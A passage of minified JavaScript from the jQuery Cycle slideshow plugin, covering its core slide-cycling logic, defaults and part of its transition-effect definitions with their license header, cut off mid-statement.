handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    /*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2013 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    (function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var 